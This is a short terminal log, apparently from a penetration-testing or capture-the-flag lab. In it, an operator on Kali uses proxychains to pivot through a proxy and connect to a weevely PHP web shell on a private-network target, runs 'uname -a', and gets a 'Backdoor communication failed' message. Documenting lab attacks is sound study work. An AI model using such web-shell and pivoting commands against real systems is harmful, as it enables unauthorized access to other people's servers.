 root@kali:~# proxychains weevely http://192.168.192.129/index.php?r=tag cmd
ProxyChains-3.1 (http://proxychains.sf.net)
/usr/share/weevely/core/sessions.py:219: YAMLLoadWarning: calling yaml.load()
without Loader=... is deprecated, as the default Loader is unsafe. Please read
https://msg.pyyaml.org/load for full details.
sessiondb = yaml.load(open(dbpath, 'r').read())
[+] weevely 3.7.0
[+] Target: 192.168.192.129
[+] Session: /root/.weevely/sessions/192.168.192.129/index_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> uname -a
|S-chain|-<>-192.168.1.15:2222-<><>-192.168.192.129:80-<><>-OK
|S-chain|-<>-192.168.1.15:2222-<><>-192.168.192.129:80-<><>-OK
|S-chain|-<>-192.168.1.15:2222-<><>-192.168.192.129:80-<><>-OK
|S-chain|-<>-192.168.1.15:2222-<><>-192.168.192.129:80-<><>-OK
[!][terminal] Backdoor communication failed, check URL availability and passwo
rd